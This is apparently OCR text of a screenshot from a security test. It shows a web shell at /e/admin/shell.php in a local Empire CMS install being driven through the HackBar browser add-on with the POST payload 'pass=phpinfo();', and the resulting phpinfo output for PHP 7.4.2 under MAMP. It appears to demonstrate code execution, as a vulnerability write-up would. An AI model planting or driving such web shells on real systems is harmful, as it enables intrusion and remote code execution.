 帝国CMS － 稳定可靠、安全省心
PHP 7.4.2 - phpinfo()
100%
localhost:8888/e/admin/shell.php
Se
PHP Version 7.4.2
php
System
Darwin 17mandeMBP.local 19.6.0 Darwin Kernel Version 19.6.0: Thu Oct 29 22:56:45 PDT 2020; root:xnu-
6153.141.2.2~1/RELEASE_X86_64 x86_64
Build Date
Feb 17 2020 12:49:52
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-dir=/Applications
/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.2' '--exec-prefix=/Applications/MAMP/bin
/php/php7.4.2' '--sysconfdir=/Applications/MAMP/bin/php/php7.4.2/conf' '--with-config-file-path=/Applications
/MAMP/bin/php/php7.4.2/conf' '--enable-ftp' '--with-bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--
enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--
with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-openssl=/Applications/MAMP/Library' '--with-
iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared,/Applications
/MAMP/Library' '--with-readline' '--with-mhash' '--with-iconv-dir=/Applications/MAMP/Library' '--with-
sodium=/Applications/MAMP/Library' '--with-password-argon2=/Applications/MAMP/Library' '--disable-cgi' '--with-
zip' '--with-kerberos' '--with-pdo-sqlite' '--with-sqlite3' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:8888/e/admin/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pass=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3